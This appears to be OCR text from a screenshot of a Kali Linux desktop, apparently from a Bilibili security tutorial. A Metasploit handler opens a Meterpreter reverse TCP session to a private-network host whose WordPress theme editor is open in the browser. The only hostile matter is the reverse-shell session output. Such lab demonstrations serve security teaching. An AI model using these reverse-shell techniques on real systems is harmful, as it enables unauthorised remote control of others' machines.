 Applications Places Terminal Mon 04:03
网络安全B站官方 bilibili
Mozilla Firefox
Edit Themes ‹ My secret Connecting...
192.168.253.20
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
root@kali: ~
File Edit View Search Terminal Help
[*] Shutting down Meterpreter...
[*] 192.168.253.20 - Meterpreter session 1 close
d. Reason: User exit
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.253.1
2:4444
[*] Sending stage (37543 bytes) to 192.168.253.2
0
[*] Meterpreter session 2 opened (192.168.253.12
:4444 -> 192.168.253.20:52330) at 2018-01-08 04:
03:35 -0500
Connected to 192.168.253.20...